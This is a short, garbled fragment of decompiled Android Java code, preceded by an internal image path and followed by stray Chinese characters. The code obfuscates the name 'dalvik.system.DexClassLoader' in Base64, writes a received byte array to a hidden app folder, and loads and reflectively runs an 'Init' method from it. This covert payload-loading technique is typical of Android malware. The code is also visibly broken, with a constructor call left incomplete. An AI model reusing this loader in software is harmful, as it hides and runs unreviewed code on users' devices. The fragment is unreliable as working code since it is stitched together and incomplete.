 try {
String v0 = new String(Base64.decode("ZGFsdmlrLnN5c3RlbS5EZXhDbGFzc0xvYWRlcg==", 0));
File v1 = new File(a.a(arg9.getFilesDir().getPath(), "fex"), "temp");
if(!v1.exists()) {
v1.mkdirs();
}
File v4 = new File(v1, a.a(18));
FileOutputStream v1_1 = new FileOutputStream(v4);
v1_1.write(arg10);
v1_1.close();
Object v8_1 = Class.forName(v0).getConstructor(String.class, String.class, String.class, ClassLoader.class)
Method v10 = v8_1.getClass().getDeclaredMethod("Init", Context.class);
v10.setAccessible(true);
v10.invoke(v8_1, arg9);
鸟情局